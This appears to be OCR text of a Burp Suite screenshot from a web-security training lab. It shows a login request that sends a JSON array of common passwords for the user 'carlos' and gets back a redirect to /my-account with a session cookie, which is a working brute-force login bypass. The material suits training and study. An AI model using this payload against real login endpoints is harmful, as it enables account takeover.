 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Follow redirection Target: https://ac1b1f961f208f51c0b560d8000f00c2.web-security-ac... ?
Request
Pretty Raw Hex \n ≡
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac1b1f961f208f51c0b560d80
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://ac1b1f961f208f51c0b560d800
11 Content-Length: 1290
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"carlos",
"password":[
19 "123456",
20 "password",
21 "12345678",
22 "qwerty",
23 "123456789",
24 "12345",
25 "1234",
26 "111111",
27 "1234567",
28 "dragon",
29 "123123",
30 "baseball",
31 "abc123",
32 "football",
33 "monkey",
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=
buZoPQWgKNS38sBv8TptdKPM7EDR4mV9; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
? Search... 0 matches
INSPECTOR